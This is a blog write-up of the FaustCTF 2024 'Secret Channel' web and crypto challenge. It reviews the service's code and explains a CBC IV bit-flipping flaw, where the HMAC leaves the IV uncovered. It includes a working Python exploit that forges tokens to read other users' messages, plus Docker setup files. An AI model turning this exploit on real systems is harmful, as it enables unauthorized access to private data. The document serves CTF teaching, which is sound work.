FaustCTF 2024 - SecretChannel
06 November 2024 by Demian
Secret Channel
For full transparency: I was not the person that exploited this service, but I was willing to write the write-up for it.
Intro
Secret Channel was a web and crypto service at Faust CTF 2024. It had some functionality to upload and retrieve text or files in a seemingly secure way. The service was running on port 3000.
Overview
When we first visit the webpage we are greeted with a welcome page that lookes something like this:

We can either read a secure message now or create one if we have none. So lets create one.


When clicking start we a greeted by this page:


Now we have a token that can be used to manage the message. What we can see is that each token is that each token is associated with a password. So let’s create a token for reading the message.

When we now go back to the homepage enter our read token and password we can see our message again:

We could do the same with a file. So let’s upload a image, create a read token and access it:

This is the basic functionality to the website. Let’s take a look a look at the code to see the inner workings.
Code Review
First we need to take a look at the server.ts to see what views are available. When looking at the code we can see that the following paths are managed: Path | Method :—: | :—: / | GET /create | GET /viewfile | GET / | POST /create | POST /upload | POST /manage | POST
Most of them we have already seen when using the service in the browser. We should probably take a closer look on how the encryption works. So lets do that:
export function encrypt (object: any): string {
    let data = JSON.stringify(object);

    let aes_key = key.subarray(0, 32);
    let hmac_key = key.subarray(32);

    let iv = crypto.randomBytes(16);
    let cipher = crypto.createCipheriv('aes-256-cbc', aes_key, iv);

    let ciphertext = Buffer.concat([
        cipher.update(data, 'utf8'),
        cipher.final()
    ]);
    let hmac = crypto.createHmac('sha256', hmac_key).update(ciphertext).digest();

    return Buffer.concat([iv, ciphertext, hmac]).toString('base64');
}
// -----------------------------------------------
export function verify (data: string): any {
    let aes_key = key.subarray(0, 32);
    let hmac_key = key.subarray(32);

    let buffer = Buffer.from(data, 'base64');
    let iv = buffer.subarray(0, 16);
    let ciphertext = buffer.subarray(16, -32);
    let hmac = buffer.subarray(-32);

    let cipher_mac = crypto.createHmac('sha256', hmac_key).update(ciphertext).digest();

    if (!cipher_mac.equals(hmac)) {
        return null;
    }

    let cipher = crypto.createDecipheriv('aes-256-cbc', aes_key, iv);
    let plaintext = cipher.update(ciphertext, undefined, 'utf8') + cipher.final('utf8');

    return JSON.parse(plaintext);
}
// -----------------------------------------------
export function randToken(n: number): string {
	return crypto.randomBytes(n).toString('hex');
}
We can find these three function in there. One to create a randomToken, one to encrypt JSON data, and one to verify the integrity of the data via a HMAC.
First lets check out the token creation:
export function randToken(n: number): string {
	return crypto.randomBytes(n).toString('hex');
}
This looks pretty secure, as it uses the official crypto.randBytes function. This should then be cryptographically secure. Let’s take a look at the encrypt function:
export function encrypt (object: any): string {
    let data = JSON.stringify(object);

    let aes_key = key.subarray(0, 32);
    let hmac_key = key.subarray(32);

    let iv = crypto.randomBytes(16);
    let cipher = crypto.createCipheriv('aes-256-cbc', aes_key, iv);

    let ciphertext = Buffer.concat([
        cipher.update(data, 'utf8'),
        cipher.final()
    ]);
    let hmac = crypto.createHmac('sha256', hmac_key).update(ciphertext).digest();

    return Buffer.concat([iv, ciphertext, hmac]).toString('base64');
}
We can see that it always uses the same key for encryption and the same key for the HMAC. It then creates an inital vector and encrypts the data with AES-256-CBC mode, and finally adds a HMAC of the ciphertext at the end and base64 encodes it. For anyone unfamiliar with AES-256-CBC mode this is how the encryption and decryption looks like:
(Source: Wikipedia)
The verify method is also pretty unsuprising as it just decodes the base64, splits the string into it’s respective parts, verifies the HMAC and returns the decrypted plaintext as a JSON object.
Exploit
You might already see the problem as I hinted at it a bit here and there in the text. It has to do with how CBC encryption works. We already know that the IV is not part of the HMAC. That means we can change it. And as CBC only needs the IV in the first block, and for further blocks only the ciphertext we can control the decryption result of the first block in the plaintext. Lets see what we can control with that, back at the server.ts. We can see that when a token is created the following dict / JSON object is used:
{
'id': <some_id>,
'action': <action>,
'pw': <some_password>
}
This means we can control for what message id our token is valid. Using this its possible to get a read token and thus read any message or file. Lets go over it in more detail:
- We create a random message and retrieve or
managetoken - We create a new IV such that it will change the id in the first field
- We forge a new
managetoken for that id - We use that manage token to create a
readtoken - We use the read token to retrieve the flag
Let’s write a python programm that does all that:
def exploit(target, token, flagids=[]):
    # Create random password
    pw = randomstring(32)

    # Create a random message
    resp = sess.post(f"http://[{target}]:3000/create", data={'type': 'text', 'content': randomstring(30), 'pw': pw})

    # Retrieve the token
    message_id = re.findall("Message with ID (\d+)", resp.text)[0]
    token = re.findall('value="(.*?)"', resp.text)[0]


    from pwn import xor, b64d, b64e

    # Decode token
    encoded_token = b64d(token)

    # Go over last 50 message before ours
    for i in range(int(message_id) - 50, int(message_id)):

        # Split token into parts
        iv = encoded_token[:16]
        ciphertext = encoded_token[16:-32]
        hmac = encoded_token[-32:]

        # Create forged IV
        known_cipher = f'{{"id":{message_id},'
        target_cipher = f'{{"id":{i},'
        xor_key = xor(known_cipher, target_cipher)
        iv = xor(iv[:len(xor_key)], xor_key) + iv[len(xor_key):]

        # Reencode the token
        re_encoded_token = b64e(iv + ciphertext + hmac)

        # Create a read token for the new ID
        resp = sess.post(f"http://[{target}]:3000/manage",
                        data={'token': re_encoded_token, 'pw': pw, 'newpw': pw, 'action': 'read'}).text

        # Get read token
        offset_1 = resp.find('<p class="big">')
        offset_2 = resp.find('</p>', offset_1)
        new_token = resp[offset_1 + 15:offset_2]

        # Read flag
        resp = sess.post(f"http://[{target}]:3000/", data={'token': new_token, 'pw': pw}).text
        printflags(resp)
# Exploit by Ben (not me)
Derving the Forged IV (first block only)
We want to create an IV* such that this is true for a plaintext we want
plaintext* = IV ⊕ IV* ⊕ AES_DECRYPT(ciphertext)
We can now swap IV and IV* as the XOR operation is commutative
plaintext* = IV* ⊕ IV ⊕ AES_DECRYPT(ciphertext)
We see that the rightside is just the original plaintext
plaintext* = IV* ⊕ plaintext
Now we can XOR the plaintext on both sides:
plaintext* ⊕ plaintext = IV*

IV* is now our forged IV resulting in an attacker controlled first block plaintext
Appendix
For anyone that needs the fixed docker container: Dockerfile in securechannel
FROM node:22-alpine

RUN npm install -g typescript
RUN mkdir -p /srv/secretchannel /upload
COPY src/ /srv/secretchannel/
WORKDIR /srv/secretchannel/node_modules/
RUN npm install
WORKDIR /srv/secretchannel/
RUN tsc

CMD cd /srv/secretchannel && node server.js
then build with docker build -t secretchannel_service --no-cache
and replace the image in the docker-compose.yml
version: "2.2"
# ipv6 is not supported in version 3

services:
  secretchannel:
    restart: unless-stopped
    image: secretchannel_service:latest # Replace this here
    init: true
    build: secretchannel
    ports:
      - 3000:3000
    volumes:
      - ./upload/:/upload/
    environment:
      PGUSER: root
      PGPASSWORD: root
      PGHOST: postgres
      PGDATABASE: secretchannel
    depends_on:
      postgres:
        condition: service_healthy
  postgres:
    restart: unless-stopped
    image: postgres:16-alpine
    volumes:
      - ./data/:/var/lib/postgresql/data/
    environment:
      POSTGRES_USER: root
      POSTGRES_PASSWORD: root
      POSTGRES_DB: secretchannel
    healthcheck:
      test: ["CMD-SHELL", "pg_isready -d secretchannel"]
      interval: 10s
      timeout: 10s
      retries: 20
      start_period: 10s

networks:
  default:
    enable_ipv6: true
    ipam:
      driver: default
      config:
        - subnet: "fd42:d0ce:6666::/64"
After that you can start the service just as usual with: docker compose up
